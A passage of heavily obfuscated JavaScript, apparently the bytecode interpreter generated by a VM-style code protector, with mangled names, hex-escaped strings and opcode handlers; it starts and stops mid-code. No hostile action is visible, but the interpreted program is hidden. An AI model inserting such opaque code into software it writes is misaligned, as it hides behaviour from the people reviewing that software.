TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const u2=u0['valueOf']();if(u2===null||typeof u2!=='object'&&typeof u2!=='function')u0=u2;else{const u3=u0['toString']();if(u3!==null&&(typeof u3==='object'||typeof u3==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');u0=u3;}}}wN[we++]=typeof u0===G?u0+0x1n:+u0+0x1,wo++;continue;}case 0x20:{let u4=wN[--we],u5=wN[--we],u6=wN[--we];if(u6===null||u6===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+u6+'\x20(setting\x20'+(typeof u5==='symbol'?'\x27'+u5['toString']()+'\x27':typeof u5==='string'?'\x27'+u5+'\x27':typeof u5==='object'||typeof u5==='function'?'\x27<computed\x20key>\x27':'\x27'+String(u5)+'\x27')+')');if(wf){let u7=typeof u6==='object'||typeof u6==='function'?u6:Object(u6);if(!Reflect['set'](u7,u5,u4,u6))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(u5)+'\x27\x20of\x20object');}else u6[u5]=u4;wN[we++]=u4,wo++;continue;}case 0x21:{let u8=wN[--we],u9=wN[--we];wN[we++]=u9%u8,wo++;continue;}}if(LM<0x34){if(L9(LM,LC)){if(L7>0x0){for(let uK=L5-0x1;uK>=0x0;uK--){wS[uK]=L6[--L7];}wo=L6[--L7],L3=L6[--L7],wX=L6[--L7],L0=L6[--L7],we=L6[--L7],L2=L6[--L7],wN[we++]=L8,wo++;continue;}return L8;}}else{if(LM<0x78){if(LK(LM,LC)){if(L7>0x0){for(let uw=L5-0x1;uw>=0x0;uw--){wS[uw]=L6[--L7];}wo=L6[--L7],L3=L6[--L7],wX=L6[--L7],L0=L6[--L7],we=L6[--L7],L2=L6[--L7],wN[we++]=L8,wo++;continue;}return L8;}}else{if(LM<0xb8){if(Lw(LM,LC)){if(L7>0x0){for(let uL=L5-0x1;uL>=0x0;uL--){wS[uL]=L6[--L7];}wo=L6[--L7],L3=L6[--L7],wX=L6[--L7],L0=L6[--L7],we=L6[--L7],L2=L6[--L7],wN[we++]=L8,wo++;continue;}return L8;}}else{if(LL(LM,LC)){if(L7>0x0){for(let uu=L5-0x1;uu>=0x0;uu--){wS[uu]=L6[--L7];}wo=L6[--L7],L3=L6[--L7],wX=L6[--L7],L0=L6[--L7],we=L6[--L7],L2=L6[--L7],wN[we++]=L8,wo++;continue;}return L8;}}}}}break;}catch(uc){d=0x0;if(wq&&wq['length']>0x0){let uA=wq[wq['length']-0x1];we=uA['_$6TOY2U'];uA['_$pjpqyG']!==undefined&&(L0=uA['_$pjpqyG']);if(uA['_$z4kibc']!==undefined)wt=null,wj(uc),wo=uA['_$z4kibc'],uA['_$z4kibc']=undefined,uA['_$gbjms1']===undefined&&wq['pop']();else uA['_$gbjms1']!==undefined?(wo=uA['_$gbjms1'],uA['_$FFMStF']=uc):(wo=uA['_$Vkzky5'],wq['pop']());continue;}throw uc;}}if(wl&&!L4){let uW=Kc(L0);uW!==undefined&&(wB=uW,L4=!![]);}let Lc=we>0x0?wN[--we]:L4?wB:undefined;if(wl&&!L4&&(Lc===undefined||Lc===null||typeof Lc!=='object'&&typeof Lc!=='function'))throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return Lc;}function KT(wp,wB,wT,wR,wX,wO){let wN=[void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0],we=0x0,wQ=w7(wO[0x20],wO[0x21]),wP,wb,wV,wa;switch(wQ[0x1]&0x3){case 0x0:wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f],wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f],wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g,wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g;break;case 0x1:wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f],wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g,wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g,wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f];break;case 0x2:wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g,wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g,wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f],wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f];break;default:wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g,wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f],wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f],wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g;break;}let wS=new Array((wO[0x20]||0x0)+(wO[0x21]||0x0)),wo=0x0,wG=wb['length']>>0x1,wg=(wO[0x20]*0x143b^wO[0x21]*0xbed9^wG*0xa36f^wP['length']*0xb4a1)>>>0x0&0x3,wd,wm,wF;switch(wg){case 0x1:wd=0x1,wm=0x0,wF=0x1;break;case 0x2:wd=wG,wm=0x0,wF=0x0;break;case 0x3:wd=0x0,wm=0x1,wF=0x1;break;default:wd=0x0,wm=wG,wF=0x0;break;}let wq=null,wt=null,wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wU=-0x1,wY=-0x1,wf=!!wO[0x11*wQ[0x0]+wQ[0x1]&0x1f],wv=!!wO[0x15*wQ[0x0]+wQ[0x1]&0x1f],wl=!!wO[0x5*wQ[0x0]+wQ[0x1]&0x1f],wz=!!wO[0x13*wQ[0x0]+wQ[0x1]&0x1f],wH=wB,wh=!!wO[0x10*wQ[0x0]+wQ[0x1]&0x1f];!wf&&!wh&&(wB===undefined||wB===null)&&(wB=vmr);let wj=wO[0x17*wQ[0x0]+wQ[0x1]&0x1f],wD,wx,L0,L1,L2,L3;if(wj!==undefined){let Lc=LA=>typeof LA==='number'&&(LA|0x0)===LA&&!Object['is'](LA,-0x0)?LA^wj|0x0:LA;wD=LA=>{wN[we++]=Lc(LA);},wx=()=>Lc(wN[--we]),L0=()=>Lc(wN[we-0x1]),L1=LA=>{wN[we-0x1]=Lc(LA);},L2=LA=>Lc(wN[we-LA]),L3=(LA,LW)=>{wN[we-LA]=Lc(LW);};}else wD=LA=>{wN[we++]=LA;},wx=()=>wN[--we],L0=()=>wN[we-0x1],L1=LA=>{wN[we-0x1]=LA;},L2=LA=>wN[we-LA],L3=(LA,LW)=>{wN[we-LA]=LW;};let L4=wO[0x16*wQ[0x0]+wQ[0x1]&0x1f]||0x0,L5={['_$Bzz9AT']:L4?new Array(L4)['fill'](void 0x0):g,['_$TNs4Hm']:null,['_$7pnfja']:-0x1,['_$caZ6Xw']:wp};if(wX){let LA=wO[0x20]||0x0;for(let LW=0x0,Ls=wX['length']<LA?wX['length']:LA;LW<Ls;LW++){wS[LW]=wX[LW];}}let L6=wX?wX['length']:0x0,L7=(wf||!wv)&&wX?K7(wX):null,L8=null,L9=![],LK=(wO[0x20]||0x0)+(wO[0x21]||0x0),Lw=null,LL=0x0;KW(wR,wO,wp,wQ);function Lu(Lr,LM){if(Lr===0x1)wD(LM);else{if(Lr===0x2){if(wq&&wq['length']>0x0){let LN=wq[wq['length']-0x1];we=LN['_$6TOY2U'];LN['_$pjpqyG']!==undefined&&(L5=LN['_$pjpqyG']);if(LN['_$z4kibc']!==undefined)wD(LM),wo=LN['_$z4kibc'],LN['_$z4kibc']=undefined,LN['_$gbjms1']===undefined&&wq['pop']();else LN['_$gbjms1']!==undefined?(wo=LN['_$gbjms1'],LN['_$FFMStF']=LM):(wo=LN['_$Vkzky5'],wq['pop']());}else throw LM;}else{if(Lr===0x3){let Le=LM;while(wq&&wq['length']>0x0){let LQ=wq[wq['length']-0x1];if(LQ['_$gbjms1']!==undefined)break;wq['pop']();}if(wq&&wq['length']>0x0){let LP=wq[wq['length']-0x1];if(LP['_$gbjms1']!==undefined)wt=null,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wi=!![],wk=Le,wU=LP['_$oXd9vM'],wY=LP['_$Vkzky5'],wo=LP['_$gbjms1'];else return Le;}else return Le;}}}var LC,Lp,LB,LT,LR,LX;LX=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x3,0xd,0x0,0x0,0xe,0x1d,0x0,0x0,0x0,0x0,0x0,0x1e,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x20,0x1a,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x7,0x0,0x0,0x0,0x2,0x0,0x0,0x19,0x0,0x0,0x21,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x14,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x11,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x16,0x0,0x0,0x0,0x0,0x0,0x0,0x13,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x8,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1c,0x0,0xc,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1f,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x15,0x0,0x0,0x0,0x18,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x9,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x10,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xf,0x0,0x6,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xa,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x12,0x0,0x0,0x0,0x0,0x0,0x0,0x1b,0x4,0x5,0xb,0x0,0x0,0x17,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],Lp=function(Lb,LV){switch(Lb){case 0x32:{let La=wN[--we],LS=wP[LV];if(vmA_fa10df['_$H1aHme']&&LS in vmA_fa10df['_$H1aHme'])throw new ReferenceError('Cannot\x20access\x20\x27'+LS+'\x27\x20before\x20initialization');let Lo=!(LS in vmA_fa10df)&&!(LS in vmr);vmA_fa10df[LS]=La;LS in vmr&&(vmr[LS]=La);Lo&&(vmr[LS]=La);wN[we++]=La,wo++;break;}case 0x28:{let LG=wN[--we],Lg=LG&&LG['i']?LG['i']:LG;if(Lg!=null){if(wt!==null)try{let Ld=Lg['return'];typeof Ld==='function'&&Ld['call'](Lg);}catch(Lm){}else{let LF=Lg['return'];if(LF!=null){if(typeof LF!=='function')throw new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable');let Lq=LF['call'](Lg);K3(Lq);}}}wo++;break;}case 0x6:{wN[we-0x1]=typeof wN[we-0x1],wo++;break;}case 0x14:{let Lt=wN[--we],Li=Lt&&Lt['i']?Lt['i']:Lt;try{if(Li!=null){let Lk=Li['return'];typeof Lk==='function'&&Lk['call'](Li);}}catch(LZ){}wo++;break;}case 0x2c:{let LI=wN[--we],LE=wN[--we];wN[we++]=LE-LI,wo++;break;}case 0xa:{let Ly=vmA_fa10df['_$Ar7BGi'];Ly===undefined&&wR&&J['has'](wR)&&(Ly=J['get'](wR));if(Ly===undefined)throw new ReferenceError('\x27super\x27\x20keyword\x20is\x20only\x20valid\x20inside\x20a\x20derived\x20constructor');wN[we++]=Ly,wo++;break;}case 0x11:{let LJ=LV&0xffff,Ln=L5['_$Bzz9AT'];Ln[LJ]=Ln;let LU=LV>>>0x10;LU&&((L5['_$Bhesvu']||(L5['_$Bhesvu']={}))[LJ]=wP[LU-0x1]);wo++;break;}case 0x2a:{let LY=LV,Lf=wN[--we];L5['_$Bzz9AT'][LY]=Lf;let Lv=L5['_$TNs4Hm'];!Lv&&(Lv=u(null),L5['_$TNs4Hm']=Lv);Lv[LY]=0x1,wo++;break;}case 0x16:{let Ll=wN[--we],Lz=wN[--we];wN[we++]=Lz!=Ll,wo++;break;}case 0x2f:{wo++;break;}case 0x1d:{wN[we-0x1]=-wN[we-0x1],wo++;break;}case 0x0:{K:{let LH=wV[wo];if(LH===wY){if(wt!==null){wi=![],wZ=![],wy=![];let Lh=wt;wt=null;throw Lh;}if(wi){while(wq&&wq['length']>0x0){let LD=wq[wq['length']-0x1];if(LD['_$gbjms1']!==undefined)break;wq['pop']();}if(wq&&wq['length']>0x0){let Lx=wq[wq['length']-0x1];if(Lx['_$gbjms1']!==undefined){wU=Lx['_$oXd9vM'],wY=Lx['_$Vkzky5'],wo=Lx['_$gbjms1'];break K;}}let Lj=wk;return wi=![],wk=undefined,LC=Lj,0x1;}if(wZ){while(wq&&wq['length']>0x0){let u1=wq[wq['length']-0x1];if(u1['_$gbjms1']!==undefined||!(wI>=u1['_$Vkzky5']||wI<=u1['_$oXd9vM']))break;wq['pop']();}if(wq&&wq['length']>0x0){let u2=wq[wq['length']-0x1];if(u2['_$gbjms1']!==undefined&&(wI>=u2['_$Vkzky5']||wI<=u2['_$oXd9vM'])){wU=u2['_$oXd9vM'],wY=u2['_$Vkzky5'],wo=u2['_$gbjms1'];break K;}}let u0=wI;wZ=![],wI=0x0;wE!==undefined&&(L5=wE,wE=undefined);wo=u0;break K;}if(wy){while(wq&&wq['length']>0x0){let u4=wq[wq['length']-0x1];if(u4['_$gbjms1']!==undefined||!(wJ>=u4['_$Vkzky5']||wJ<=u4['_$oXd9vM']))break;wq['pop']();}if(wq&&wq['length']>0x0){let u5=wq[wq['length']-0x1];if(u5['_$gbjms1']!==undefined&&(wJ>=u5['_$Vkzky5']||wJ<=u5['_$oXd9vM'])){wU=u5['_$oXd9vM'],wY=u5['_$Vkzky5'],wo=u5['_$gbjms1'];break K;}}let u3=wJ;wy=![],wJ=0x0;wn!==undefined&&(L5=wn,wn=undefined);wo=u3;break K;}}wo++;}break;}case 0x1:{wN[we-0x1]=!wN[we-0x1],wo++;break;}case 0xf:{if(wq&&wq['length']>0x0){let u6=wq[wq['length']-0x1];u6['_$gbjms1']===wo&&(u6['_$FFMStF']!==undefined&&(wt=u6['_$FFMStF'],wU=u6['_$oXd9vM'],wY=u6['_$Vkzky5']),u6['_$pjpqyG']!==undefined&&(L5=u6['_$pjpqyG']),wq['pop']());}wo++;break;}case 0x3:{let u7=wN[--we],u8=wN[we-0x1];u8['push'](u7),wo++;break;}case 0x15:{let u9=wN[--we],uK=wN[--we];wN[we++]=uK in u9,wo++;break;}case 0x9:{let uw=wN[--we],uL=wP[LV];if(uw===null||uw===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+uw+'\x20(reading\x20'+'\x27'+String(uL)+'\x27'+')');wN[we++]=uw[uL],wo++;break;}case 0x18:{let uu=wN[--we],uc=wN[--we],uA=wN[we-0x1];B(uA['prototype'],uc,{'value':uu,'writable':!![],'enumerable':![],'configurable':!![]});typeof uu==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],uu,uA['prototype']));wo++;break;}case 0xc:{wN[we++]=wS[LV],wo++;break;}case 0x10:{let uW=LV&0xffff,us=LV>>>0x10,ur=wS[uW],uM=wP[us];if(ur===null||ur===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+ur+'\x20(reading\x20'+'\x27'+String(uM)+'\x27'+')');wN[we++]=ur[uM],wo++;break;}case 0x17:{let uC=wP[LV],up=wN[--we],uB=wN[--we];if(typeof up!=='function')throw new TypeError(up+'\x20is\x20not\x20a\x20function');let uT=vmA_fa10df['_$usMsMj'],uR=uT&&K['call'](uT,up);!uR&&uT&&(up===A||up===s)&&(uR=K['call'](uT,uB));let uX=vmA_fa10df['_$YlBNxH'];uR&&(vmA_fa10df['_$4eQbFJ']=!![],vmA_fa10df['_$YlBNxH']=uR);let uO;try{if(uC===0x0)uO=C(up,uB,g);else{if(uC===0x1){let uN=wN[--we];uO=uN&&typeof uN==='object'&&c['call'](F,uN)?C(up,uB,uN['value']):C(up,uB,[uN]);}else uO=C(up,uB,j(wx,uC));}wN[we++]=uO;}finally{uR&&(vmA_fa10df['_$4eQbFJ']=![],vmA_fa10df['_$YlBNxH']=uX);}wo++;break;}case 0x7:{let ue=wN[--we],uQ=ue&&ue['i']?ue['i']:ue;if(wt!==null)try{uQ&&typeof uQ['return']==='function'?wN[we++]=Promise['resolve'](uQ['return']())['catch'](function(){return undefined;}):wN[we++]=Promise['resolve']();}catch(uP){wN[we++]=Promise['resolve']();}else{let ub=uQ!=null?uQ['return']:undefined;if(ub==null)wN[we++]=Promise['resolve']();else typeof ub!=='function'?wN[we++]=Promise['reject'](new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable')):wN[we++]=Promise['resolve'](ub['call'](uQ));}wo++;break;}case 0x12:{let uV=wN[--we],ua=wN[--we],uS=wN[we-0x1];B(uS,ua,{'value':uV,'writable':!![],'enumerable':![],'configurable':!![]});typeof uV==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],uV,uS));wo++;break;}case 0x5:{let uo=wN[--we],uG=wN[--we],ug={};if(uG!==null&&uG!==undefined){let ud=Object(uG),um=Reflect['ownKeys'](ud);for(let uF=0x0;uF<um['length'];uF++){let uq=um[uF],ut=![];for(let uk=0x0;uk<uo['length'];uk++){let uZ=uo[uk];if((typeof uZ==='symbol'?uZ:String(uZ))===uq){ut=!![];break;}}if(ut)continue;let ui=R(ud,uq);ui!==undefined&&ui['enumerable']&&B(ug,uq,{'value':ud[uq],'writable':!![],'enumerable':!![],'configurable':!![]});}}wN[we++]=ug,wo++;break;}case 0x1c:{wN[we++]={},wo++;break;}case 0x13:{let uI=wN[--we],uE=wN[--we];wN[we++]=uE/uI,wo++;break;}case 0x20:{wN[we++]=vmC[LV],wo++;break;}case 0x8:{let uy=wN[--we],uJ=wN[--we];wN[we++]=uJ>=uy,wo++;break;}case 0xe:{w:{let un=LV&0xffff,uU=LV>>>0x10,uY=L5;for(let ul=0x0;ul<uU;ul++){uY=uY['_$caZ6Xw'];}let uf=uY['_$Bzz9AT'],uv=uf[un];if(uv===uf){let uz=uY['_$Bhesvu'];throw new ReferenceError('Cannot\x20access\x20\x27'+(uz&&uz[un]||'variable')+'\x27\x20before\x20initialization');}wN[we++]=uv,wo++;break w;}break;}case 0x2b:{let uH=wN[--we],uh=wN[--we],uj=wN[--we];if(uj===null||uj===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+uj+'\x20(setting\x20'+(typeof uh==='symbol'?'\x27'+uh['toString']()+'\x27':typeof uh==='string'?'\x27'+uh+'\x27':typeof uh==='object'||typeof uh==='function'?'\x27<computed\x20key>\x27':'\x27'+String(uh)+'\x27')+')');if(wf){let uD=typeof uj==='object'||typeof uj==='function'?uj:Object(uj);if(!Reflect['set'](uD,uh,uH,uj))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(uh)+'\x27\x20of\x20object');}else uj[uh]=uH;wN[we++]=uH,wo++;break;}case 0x29:{if(typeof wN[we-0x1]==='symbol')throw new TypeError('Cannot\x20convert\x20a\x20Symbol\x20value\x20to\x20a\x20string');wN[we-0x1]=String(wN[we-0x1]),wo++;break;}case 0x2e:{wN[we++]=vmM[LV],wo++;break;}case 0x4:{let ux=wP[LV];wN[we++]=Symbol['for'](ux),wo++;break;}case 0x19:{L5=L5['_$caZ6Xw'],wo++;break;}case 0x1b:{let c0=wN[--we];if(c0==null)throw new TypeError(c0+'\x20is\x20not\x20iterable');let c1=c0[Symbol['asyncIterator']];if(typeof c1==='function')wN[we++]=c1['call'](c0);else{let c2=c0[Symbol['iterator']];if(typeof c2!=='function')throw new TypeError(c0+'\x20is\x20not\x20iterable');let c3=c2['call'](c0);if(c3===null||typeof c3!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let c4=async function(c6){if(c6===null||typeof c6!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');let c7=await c6['value'];return{'value':c7,'done':!!c6['done']};},c5={'next':function(c6){let c7;try{c7=c3['next'](c6);}catch(c8){return Promise['reject'](c8);}return c4(c7);},'return':function(c6){if(typeof c3['return']!=='function')return Promise['resolve']({'value':c6,'done':!![]});let c7;try{c7=c3['return'](c6);}catch(c8){return Promise['reject'](c8);}return c4(c7);},'throw':function(c6){if(typeof c3['throw']!=='function')return Promise['reject'](c6);let c7;try{c7=c3['throw'](c6);}catch(c8){return Promise['reject'](c8);}return c4(c7);},[Symbol['asyncIterator']]:function(){return this;}};wN[we++]=c5;}wo++;break;}case 0xd:{wN[we++]=null,wo++;break;}case 0x33:{let c6=LV&0xffff,c7=LV>>>0x10;wN[we++]=wS[c6]+wP[c7],wo++;break;}case 0x2d:{let c8=wN[we-0x3],c9=wN[we-0x2],cK=wN[we-0x1];wN[we-0x3]=cK,wN[we-0x2]=c8,wN[we-0x1]=c9,wo++;break;}case 0x2:{let cw=wN[--we],cL=wP[LV];if(wf&&!(cL in vmr)&&!(cL in vmA_fa10df))throw new ReferenceError(cL+'\x20is\x20not\x20defined');vmA_fa10df[cL]=cw,vmr[cL]=cw,wN[we++]=cw,wo++;break;}case 0xb:{let cu=wN[--we],cc=wN[we-0x1],cA=wP[LV];B(cc,cA,{'value':cu,'writable':!![],'enumerable':![],'configurable':!![]});typeof cu==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],cu,cc));wo++;break;}}},LB=function(Lb,LV){switch(Lb){case 0x40:{let La=wN[--we],LS=wN[--we];wN[we++]=LS>>La,wo++;break;}case 0x53:{wN[we++]=[],wo++;break;}case 0x70:{let Lo=wN[--we],LG=wN[--we];if(LG===null||LG===undefined){if(Lo===Symbol['iterator'])throw new TypeError((LG===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+LG+'\x20(reading\x20'+(typeof Lo==='symbol'?'\x27'+Lo['toString']()+'\x27':typeof Lo==='string'?'\x27'+Lo+'\x27':typeof Lo==='object'||typeof Lo==='function'?'\x27<computed\x20key>\x27':'\x27'+String(Lo)+'\x27')+')');}wN[we++]=LG[Lo],wo++;break;}case 0x6b:{K:{let Lg=wV[wo];while(wq&&wq['length']>0x0){let Ld=wq[wq['length']-0x1];if(Ld['_$gbjms1']!==undefined||!(Lg>=Ld['_$Vkzky5']||Lg<=Ld['_$oXd9vM']))break;wq['pop']();}if(wq&&wq['length']>0x0){let Lm=wq[wq['length']-0x1];if(Lm['_$gbjms1']!==undefined&&(Lg>=Lm['_$Vkzky5']||Lg<=Lm['_$oXd9vM'])){wt=null,wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=!![],wJ=Lg,wn=L5,wU=Lm['_$oXd9vM'],wY=Lm['_$Vkzky5'],wo=Lm['_$gbjms1'];break K;}}(wi||wZ||wy||wt!==null)&&(Lg>=wY||Lg<=wU)&&(wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wt=null),wo=Lg;}break;}case 0x3d:{let LF=wP[LV];LF in vmA_fa10df?wN[we++]=typeof vmA_fa10df[LF]:wN[we++]=typeof vmr[LF];wo++;break;}case 0x35:{wX[LV]=wN[--we],wo++;break;}case 0x3c:{let Lq=wN[--we],Lt=wN[--we];wN[we++]=Lt+Lq,wo++;break;}case 0x36:{let Li=wN[--we],Lk=typeof Li;if(Li!==null&&(Lk==='object'||Lk==='function')){let LZ=u(null);LZ[Li]=0x0,Li=Reflect['ownKeys'](LZ)[0x0];}else Lk!=='symbol'&&(Li=String(Li));wN[we++]=Li,wo++;break;}case 0x3f:{let LI=wN[--we],LE=wN[--we];wN[we++]=LE%LI,wo++;break;}case 0x38:{let Ly=wa[wo];if(!wq)wq=[];wq['push']({['_$z4kibc']:Ly[0x0]>=0x0?Ly[0x0]:undefined,['_$gbjms1']:Ly[0x1]>=0x0?Ly[0x1]:undefined,['_$Vkzky5']:Ly[0x2]>=0x0?Ly[0x2]:undefined,['_$6TOY2U']:we,['_$oXd9vM']:wo,['_$pjpqyG']:L5}),wo++;break;}case 0x4c:{let LJ=wN[--we],Ln=wN[--we],LU=wN[--we];B(LU,Ln,{'value':LJ,'writable':!![],'enumerable':!![],'configurable':!![]});typeof LJ==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],LJ,LU));wo++;break;}case 0x46:{if(wl&&!L9){let LY=Kc(L5);if(LY!==undefined)wB=LY,L9=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}wN[we++]=wB,wo++;break;}case 0x5d:{let Lf=wN[--we];if((typeof Lf==='object'||typeof Lf==='function')&&Lf!==null){const Lv=Lf[Symbol['toPrimitive']];if(Lv!=null){Lf=Lv['call'](Lf,'number');if(Lf!==null&&(typeof Lf==='object'||typeof Lf==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Ll=Lf['valueOf']();if(Ll===null||typeof Ll!=='object'&&typeof Ll!=='function')Lf=Ll;else{const Lz=Lf['toString']();if(Lz!==null&&(typeof Lz==='object'||typeof Lz==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Lf=Lz;}}}wN[we++]=typeof Lf===G?Lf:+Lf,wo++;break;}case 0x5f:{let LH=wN[--we];LH!==null&&LH!==undefined?wo=wV[wo]:wo++;break;}case 0x4d:{wN[--we]?wo=wV[wo]:wo++;break;}case 0x3a:{w:{let Lh=wN[--we],Lj=j(wx,Lh),LD=wN[--we];if(LV===0x1){wN[we++]=Lj,wo++;break w;}if(vmA_fa10df['_$fnp9gf']){wo++;break w;}let Lx=vmA_fa10df['_$4Yz96d'];if(Lx){let u3=Lx['outer'],u4=u3?W(u3):Lx['parent'];if(typeof u4!=='function')throw new TypeError('Super\x20constructor\x20'+String(u4)+'\x20of\x20'+(u3&&u3['name']||'anonymous')+'\x20is\x20not\x20a\x20constructor');let u5=Lx['newTarget'],u6=Reflect['construct'](u4,Lj,u5);wB&&wB!==u6&&L(wB)['forEach'](function(u7){!(u7 in u6)&&(u6[u7]=wB[u7]);});wB=u6,L9=!![],Ku(L5,wB),wo++;break w;}if(typeof LD!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');let u0;J['has'](wR)?u0=Kc(L5):u0=L9?wB:undefined;let u1=wT!==undefined?wT:vmA_fa10df['_$Z5bAvM'];vmA_fa10df['_$Z5bAvM']=wT;let u2;try{let u7;y(LD)?u7=LD['apply'](wB,Lj):u7=u1!==undefined?Reflect['construct'](LD,Lj,u1):Reflect['construct'](LD,Lj),u7!==undefined&&u7!==wB&&D(u7)&&(wB&&Object['assign'](u7,wB),wB=u7,wT&&wT['prototype']&&W(wB)!==wT['prototype']&&T(wB,wT['prototype'])),L9=!![],Ku(L5,wB);}catch(u8){let u9=u8&&typeof u8['message']==='string'?u8['message']:'';if(u9['includes']('\x27new\x27')||u9['includes']('Illegal\x20constructor')){let uK=Reflect['construct'](LD,Lj,wT);uK!==wB&&wB&&Object['assign'](uK,wB),wB=uK,L9=!![],Ku(L5,wB);}else u2=u8;}finally{delete vmA_fa10df['_$Z5bAvM'];}if(u2!==undefined)throw u2;if(u0!==undefined)throw new ReferenceError('Super\x20constructor\x20may\x20only\x20be\x20called\x20once');wo++;}break;}case 0x5e:{let uw=wN[--we],uL=wN[--we];wN[we++]=uL^uw,wo++;break;}case 0x3e:{wN[we-0x1]?wo=wV[wo]:(wN[--we],wo++);break;}case 0x5a:{if(LV===-0x1)wN[we++]=Symbol();else{let uu=wN[--we];wN[we++]=Symbol(uu);}wo++;break;}case 0x48:{if(wl&&!L9){let uW=Kc(L5);if(uW!==undefined)wB=uW,L9=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}let uc=wB,uA=wP[LV];if(uc===null||uc===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+uc+'\x20(reading\x20'+'\x27'+String(uA)+'\x27'+')');wN[we++]=uc[uA],wo++;break;}case 0x3b:{let us=wN[--we];wN[we++]=us['next'](),wo++;break;}case 0x4b:{let ur=wN[--we],uM=0x0&&typeof 